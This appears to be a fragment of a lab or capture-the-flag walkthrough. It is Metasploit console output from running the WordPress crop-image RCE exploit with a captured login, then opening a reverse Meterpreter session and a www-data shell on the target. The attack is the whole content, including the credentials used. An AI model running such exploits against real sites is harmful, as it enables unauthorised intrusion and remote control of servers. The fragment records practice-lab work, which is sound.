 msf5 exploit(multi/http/wp_crop_rce) > run
[*] Started reverse TCP handler on 10.2.29.162:4444
[*] Authenticating with WordPress using kwheel:cutiepie1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (38288 bytes) to 10.10.91.166
[*] Meterpreter session 1 opened (10.2.29.162:4444 -> 10.10.91.166:58752) at 2020-07-23 18:08:58 -0500
[*] Attempting to clean up files...
meterpreter > shell
Process 3524 created.
Channel 1 created.
whoami
www-data